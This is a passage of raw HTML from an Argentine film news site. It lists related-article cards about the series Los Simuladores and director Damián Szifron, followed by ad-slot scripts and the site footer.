                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://cinefilosoficial.com/author/matias/">Matias Devincenzi</a></div><div class="jeg_meta_date"><a href="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/"><i class="fa fa-clock-o"></i> 19 agosto, 2024</a></div><div class="jeg_meta_comment"><a href="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </header>
                <div class="jeg_postblock_content">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image jetpack-lazy-image" alt="Diego Peretti reveló una mala noticia para los fans de Los Simuladores" data-attachment-id="75914" data-permalink="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/06239fe7759a8ebb986bd9f82fab697b_big/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Diego Peretti reveló una mala noticia para los fans de Los Simuladores" data-image-description="&lt;p&gt;Diego Peretti reveló una mala noticia para los fans de Los Simuladores&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-300x200.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-1024x683.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-750x375.jpg" data-srcset="https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-750x375.jpg 750w, https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-360x180.jpg 360w, https://cinefilosoficial.com/wp-content/uploads/2024/08/06239fe7759a8ebb986bd9f82fab697b_BIG-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src srcset="[data-uri]"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cinefilosoficial.com/category/top-destacado/" class="category-top-destacado">Destacado</a></span>
                        </div>
                    </div>
                    <div class="jeg_post_excerpt">
                        <p>El actor Diego Peretti, dialogó con Radio 10 e hizo eco de una mala noticia para la nueva producción de Los Simuladores. Los Simuladores&nbsp;es, sin dudas, una de las grandes series de la historia argentina. Con solo dos temporadas, la serie dirigida por&nbsp;Damián Szifron&nbsp;quedó grabada en el corazón de todos los argentinos que se alegraron cuando se dio a conocer...</p>
                    </div>
                    <a href="https://cinefilosoficial.com/2024/08/19/diego-peretti-revelo-una-mala-noticia-para-los-fans-de-los-simuladores/" class="jeg_readmore">Leer más</a>
                </div>
            </article><article class="jeg_post jeg_pl_lg_4 format-standard">
                <header class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://cinefilosoficial.com/2023/11/21/se-retraso-el-estreno-de-la-pelicula-de-los-simuladores/">Se retrasó el estreno de la película de &#8216;Los Simuladores&#8217;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://cinefilosoficial.com/author/felife/">Felipe Serrano</a></div><div class="jeg_meta_date"><a href="https://cinefilosoficial.com/2023/11/21/se-retraso-el-estreno-de-la-pelicula-de-los-simuladores/"><i class="fa fa-clock-o"></i> 21 noviembre, 2023</a></div><div class="jeg_meta_comment"><a href="https://cinefilosoficial.com/2023/11/21/se-retraso-el-estreno-de-la-pelicula-de-los-simuladores/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </header>
                <div class="jeg_postblock_content">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2023/11/21/se-retraso-el-estreno-de-la-pelicula-de-los-simuladores/"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image jetpack-lazy-image" alt="¿Por qué el cine argentino está en peligro?" data-attachment-id="53800" data-permalink="https://cinefilosoficial.com/2022/04/07/por-que-el-cine-argentino-esta-en-peligro/simuladores/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores.jpeg" data-orig-size="1200,921" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="simuladores" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-300x230.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-1024x786.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-750x375.jpeg" data-srcset="https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-750x375.jpeg 750w, https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-360x180.jpeg 360w, https://cinefilosoficial.com/wp-content/uploads/2022/04/simuladores-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src srcset="[data-uri]"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cinefilosoficial.com/category/top-destacado/" class="category-top-destacado">Destacado</a></span>
                        </div>
                    </div>
                    <div class="jeg_post_excerpt">
                        <p>Todo indica que habrá que esperar un poco más para ver la película de Los Simuladores en la gran pantalla. Los Simuladores es, sin dudas, una de las grandes series de la historia argentina. Con solo dos temporadas, la serie dirigida por Damián Szifron quedó grabada en el corazón de todos los argentinos que se alegraron cuando se dio a...</p>
                    </div>
                    <a href="https://cinefilosoficial.com/2023/11/21/se-retraso-el-estreno-de-la-pelicula-de-los-simuladores/" class="jeg_readmore">Leer más</a>
                </div>
            </article><article class="jeg_post jeg_pl_lg_4 format-standard">
                <header class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://cinefilosoficial.com/2023/09/13/los-simuladores-ayudaron-al-sobrino-de-damian-szifron-para-un-trabajo/">Los Simuladores ayudaron al sobrino de Damian Szifron para un trabajo</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://cinefilosoficial.com/author/sabrina-curci/">Sabrina Curci</a></div><div class="jeg_meta_date"><a href="https://cinefilosoficial.com/2023/09/13/los-simuladores-ayudaron-al-sobrino-de-damian-szifron-para-un-trabajo/"><i class="fa fa-clock-o"></i> 13 septiembre, 2023</a></div><div class="jeg_meta_comment"><a href="https://cinefilosoficial.com/2023/09/13/los-simuladores-ayudaron-al-sobrino-de-damian-szifron-para-un-trabajo/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </header>
                <div class="jeg_postblock_content">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2023/09/13/los-simuladores-ayudaron-al-sobrino-de-damian-szifron-para-un-trabajo/"><div class="thumbnail-container animate-lazy  size-500 "><img width="696" height="375" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image jetpack-lazy-image" alt="Los Simuladores ayudaron al sobrino de Damian Szifron para un trabajo" data-attachment-id="68798" data-permalink="https://cinefilosoficial.com/2023/09/13/los-simuladores-ayudaron-al-sobrino-de-damian-szifron-para-un-trabajo/lossimuladores2-cinefilos/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/09/lossimuladores2.cinefilos.jpg" data-orig-size="696,391" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="lossimuladores2.cinefilos" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/09/lossimuladores2.cinefilos-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/09/lossimuladores2.cinefilos.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/09/lossimuladores2.cinefilos-696x375.jpg" data-srcset data-sizes="auto" data-expand="700" data-lazy-src srcset="[data-uri]"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cinefilosoficial.com/category/cine-argentino/" class="category-cine-argentino">Cine argentino</a></span>
                        </div>
                    </div>
                    <div class="jeg_post_excerpt">
                        <p>Damián Szifron reunió a todo el grupo de Los Simuladores para ayudar a su sobrino para su Bar Mitzvah Nicolás Feller, el sobrino del reconocido director argentino Damián Szifron, obtuvo un increíble regalo de parte de su tío para su Bar Mitzvah, que es el momento dentro de la religión judía en que el varón, a los 13 años, llega...</p>
                    </div>
                    <a href="https://cinefilosoficial.com/2023/09/13/los-simuladores-ayudaron-al-sobrino-de-damian-szifron-para-un-trabajo/" class="jeg_readmore">Leer más</a>
                </div>
            </article><article class="jeg_post jeg_pl_lg_4 format-standard">
                <header class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://cinefilosoficial.com/2023/07/11/la-serie-los-simuladores-sera-declarada-de-interes-cultural/">La serie &#8216;Los Simuladores&#8217; será declarada de interés cultural</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://cinefilosoficial.com/author/webmaster/">cinéfilos</a></div><div class="jeg_meta_date"><a href="https://cinefilosoficial.com/2023/07/11/la-serie-los-simuladores-sera-declarada-de-interes-cultural/"><i class="fa fa-clock-o"></i> 11 julio, 2023</a></div><div class="jeg_meta_comment"><a href="https://cinefilosoficial.com/2023/07/11/la-serie-los-simuladores-sera-declarada-de-interes-cultural/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </header>
                <div class="jeg_postblock_content">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2023/07/11/la-serie-los-simuladores-sera-declarada-de-interes-cultural/"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image jetpack-lazy-image" alt="La serie &#8216;Los Simuladores&#8217; será declarada de interés cultural" data-attachment-id="66704" data-permalink="https://cinefilosoficial.com/2023/07/11/la-serie-los-simuladores-sera-declarada-de-interes-cultural/los-simuladores-2/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/07/los-simuladores.jpeg" data-orig-size="1200,782" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="los-simuladores" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/07/los-simuladores-300x196.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/07/los-simuladores-1024x667.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/07/los-simuladores-750x375.jpeg" data-srcset="https://cinefilosoficial.com/wp-content/uploads/2023/07/los-simuladores-750x375.jpeg 750w, https://cinefilosoficial.com/wp-content/uploads/2023/07/los-simuladores-360x180.jpeg 360w, https://cinefilosoficial.com/wp-content/uploads/2023/07/los-simuladores-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src srcset="[data-uri]"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cinefilosoficial.com/category/cine-argentino/" class="category-cine-argentino">Cine argentino</a></span>
                        </div>
                    </div>
                    <div class="jeg_post_excerpt">
                        <p>A 20 años de su estreno, la Legislatura de la Ciudad de Buenos Aires destacará a los creadores de Los Simuladores. La serie creada por Damián Szifrón supo ubicarse cómo la mejor serie de la historia argentina y siempre da qué hablar. A un año del estreno de la película que reunirá al elenco original y a 20 años de...</p>
                    </div>
                    <a href="https://cinefilosoficial.com/2023/07/11/la-serie-los-simuladores-sera-declarada-de-interes-cultural/" class="jeg_readmore">Leer más</a>
                </div>
            </article><article class="jeg_post jeg_pl_lg_4 format-standard">
                <header class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://cinefilosoficial.com/2023/05/03/los-simuladores-se-reencontraron-para-un-operativo-muy-especial/">Los Simuladores se reencontraron para un operativo muy especial</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://cinefilosoficial.com/author/webmaster/">cinéfilos</a></div><div class="jeg_meta_date"><a href="https://cinefilosoficial.com/2023/05/03/los-simuladores-se-reencontraron-para-un-operativo-muy-especial/"><i class="fa fa-clock-o"></i> 3 mayo, 2023</a></div><div class="jeg_meta_comment"><a href="https://cinefilosoficial.com/2023/05/03/los-simuladores-se-reencontraron-para-un-operativo-muy-especial/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </header>
                <div class="jeg_postblock_content">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2023/05/03/los-simuladores-se-reencontraron-para-un-operativo-muy-especial/"><div class="thumbnail-container animate-lazy  size-500 "><img width="666" height="375" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image jetpack-lazy-image" alt="10 Series en Netflix que tenés que ver al menos una vez en tu vida" data-attachment-id="39599" data-permalink="https://cinefilosoficial.com/2021/05/08/10-series-en-netflix-que-tenes-que-ver-al-menos-una-vez-en-tu-vida/los-simuladores-series-que-tenes-que-ver-netflix/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2021/05/los-simuladores-series-que-tenes-que-ver-netflix.jpg" data-orig-size="666,445" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="los-simuladores-series-que-tenes-que-ver-netflix" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2021/05/los-simuladores-series-que-tenes-que-ver-netflix-300x200.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2021/05/los-simuladores-series-que-tenes-que-ver-netflix.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2021/05/los-simuladores-series-que-tenes-que-ver-netflix-666x375.jpg" data-srcset data-sizes="auto" data-expand="700" data-lazy-src srcset="[data-uri]"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cinefilosoficial.com/category/top-destacado/" class="category-top-destacado">Destacado</a></span>
                        </div>
                    </div>
                    <div class="jeg_post_excerpt">
                        <p>El elenco original de Los Simuladores se reunió para acompañar a su creador Damián Szifron en su nuevo estreno. Damián Szifron está de vuelta. El director de Los Simuladores y Relatos Salvajes estrena su primer trabajo realizado en Hollywood y los protagonistas de la gran serie argentina estuvieron ahí para acompañarlo. Martin Seefeld, Federico D'elia, Diego Peretti y Alejandro Fiore...</p>
                    </div>
                    <a href="https://cinefilosoficial.com/2023/05/03/los-simuladores-se-reencontraron-para-un-operativo-muy-especial/" class="jeg_readmore">Leer más</a>
                </div>
            </article><article class="jeg_post jeg_pl_lg_4 format-standard">
                <header class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://cinefilosoficial.com/2023/04/30/entrevista-a-damian-szifron-por-el-estreno-de-misantropo/">Entrevista a Damián Szifron por el estreno de Misántropo</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://cinefilosoficial.com/author/paz/">Paz Varales</a></div><div class="jeg_meta_date"><a href="https://cinefilosoficial.com/2023/04/30/entrevista-a-damian-szifron-por-el-estreno-de-misantropo/"><i class="fa fa-clock-o"></i> 30 abril, 2023</a></div><div class="jeg_meta_comment"><a href="https://cinefilosoficial.com/2023/04/30/entrevista-a-damian-szifron-por-el-estreno-de-misantropo/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </header>
                <div class="jeg_postblock_content">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2023/04/30/entrevista-a-damian-szifron-por-el-estreno-de-misantropo/"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image jetpack-lazy-image" alt="Damián Szifron entrevista" data-attachment-id="64912" data-permalink="https://cinefilosoficial.com/2023/04/30/entrevista-a-damian-szifron-por-el-estreno-de-misantropo/photo_5075852484706151505_y/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/04/photo_5075852484706151505_y.jpg" data-orig-size="1280,718" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Damián Szifron entrevista Cinéfilos" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/04/photo_5075852484706151505_y-300x168.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/04/photo_5075852484706151505_y-1024x574.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/04/photo_5075852484706151505_y-750x375.jpg" data-srcset="https://cinefilosoficial.com/wp-content/uploads/2023/04/photo_5075852484706151505_y-750x375.jpg 750w, https://cinefilosoficial.com/wp-content/uploads/2023/04/photo_5075852484706151505_y-360x180.jpg 360w, https://cinefilosoficial.com/wp-content/uploads/2023/04/photo_5075852484706151505_y-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src srcset="[data-uri]"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cinefilosoficial.com/category/top-destacado/" class="category-top-destacado">Destacado</a></span>
                        </div>
                    </div>
                    <div class="jeg_post_excerpt">
                        <p>Hablamos con Damián Szifron, director de Relatos Salvajes y Los Simuladores sobre su debut en Hollywood que llega a los cines este 4 de Mayo: Misántropo. Este jueves llega a las salas de cine Misántropo, la nueva y esperada película de Damián Szifron a casi 10 años de crear la película más taquillera de la historia argentina que recibió una nominación al Oscar. Relatos...</p>
                    </div>
                    <a href="https://cinefilosoficial.com/2023/04/30/entrevista-a-damian-szifron-por-el-estreno-de-misantropo/" class="jeg_readmore">Leer más</a>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a>
                </div>
                
            </div>
                
                <script>var jnews_module_5102_2_69703c745fc09 = {"header_icon":"","first_title":"Otros ","second_title":"art\u00edculos","url":"","header_type":"heading_7","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":6,"post_offset":0,"unique_content":"disable","include_post":"","exclude_post":5102,"include_category":"","exclude_category":"","include_author":"","include_tag":"227,261","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"60","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":3,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_10"};</script>
            </div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Siguiente artículo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cinefilosoficial.com/2018/09/25/lucky-un-joven-de-90-anos/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cinefilosoficial.com/2018/09/25/lucky-un-joven-de-90-anos/">
                        Lucky, un joven de 90 años                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>                    </div>

                </div>
                            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '><div class='ads_code'><!-- /21831495375/inferior_notas -->
<div id='div-gpt-ad-1614748826232-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614748826232-0'); });
  </script>
</div></div><div class='ads-text'>ANUNCIO</div></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-5102 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jeg_single_fullwidth jeg_single_narrow jnews jsc_normal wpb-js-composer js-comp-ver-6.4.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1512034300761 vc_row-has-fill jnews_69703c74ea4c5 footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://cinefilosoficial.com/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://cinefilosoficial.com/wp-content/uploads/2018/01/SIN-FONDO-1.png"  data-srcset="https://cinefilosoficial.com/wp-content/uploads/2018/01/SIN-FONDO-1.png 1x, https://cinefilosoficial.com/wp-content/uploads/2018/01/SIN-FONDO-1.png 2x"                         alt="Cinéfilos" data-light-src="https://cinefilosoficial.com/wp-content/uploads/2018/01/SIN-FONDO-1.png"  data-light-srcset="https://cinefilosoficial.com/wp-content/uploads/2018/01/SIN-FONDO-1.png 1x, https://cinefilosoficial.com/wp-content/uploads/2018/01/SIN-FONDO-1.png 2x"  data-dark-src="https://cinefilosoficial.com/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://cinefilosoficial.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://cinefilosoficial.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Somos una comunidad de jóvenes unidos por el cine.<br /><br>Apoyamos el séptimo arte como interlocutor de grandes historias y como el mejor espacio para conocer otras ficciones...<br /><br><a class="readmore" href="https://cinefilosoficial.com/nosotros/">Leer más...</a></p>

			        </div>
		</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-3"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_posts wpb_content_element entradas-titulo-footer">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://cinefilosoficial.com/2026/01/20/hamnet-resena-cine-chloe-zhao-jessie-buckley-paul-mescal-oscars/">Hamnet: la película que transforma el dolor en belleza cinematográfica</a>
									</li>
											<li>
					<a href="https://cinefilosoficial.com/2026/01/20/fallout-shelter-nueva-serie-innovadora-sin-guion-prime-video/">Prime Video presentó Fallout Shelter, una innovadora serie de competencia sin guion</a>
									</li>
											<li>
					<a href="https://cinefilosoficial.com/2026/01/19/oscars-2026-nominados-shortlist-listado-definitivo-galardones-actores-actrices-directores-peliculas/">Con más de 10 shortlist confirmadas, ¿cuándo se conocerán los nominados a los Oscars 2026?</a>
									</li>
					</ul>

		</div></div><ul  class="jeg_socialcounter col1 light "></ul></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-2"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_footer_heading jeg_alignleft jnews_module_5102_5_69703c74ed266  ">
                    <h3 class="jeg_footer_title" style="color:#ffcf40;">Seguinos</h3>
                </div><div  class='jeg_social_wrap  '>
				
			    <div class='socials_widget vertical_social  circle'>
				    <a href="https://facebook.com/cinefilooos" target="_blank" class="jeg_facebook">
                                <i class="fa fa-facebook" ></i>
                                <span>Facebook</span>
                            </a><a href="https://twitter.com/cinefiloos" target="_blank" class="jeg_twitter">
                                <i class="fa fa-twitter" ></i>
                                <span>Twitter</span>
                            </a><a href="https://instagram.com/cinefilosoficial" target="_blank" class="jeg_instagram">
                                <i class="fa fa-instagram" ></i>
                                <span>Instagram</span>
                            </a><a href="https://www.youtube.com/channel/UC08kA7iu9PEzDxkMf6_33Pw" target="_blank" class="jeg_youtube">
                                <i class="fa fa-youtube-play" ></i>
                                <span>Youtube</span>
                            </a>
			    </div>
			    
		    </div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-3"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_footer_heading jeg_alignleft jnews_module_5102_11_69703c74edc0a  ">
                    <h3 class="jeg_footer_title" style="color:#ffcf40;">Newsletter</h3>
                </div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>[mc4wp_form id="43191"]</p>

		</div>
	</div>
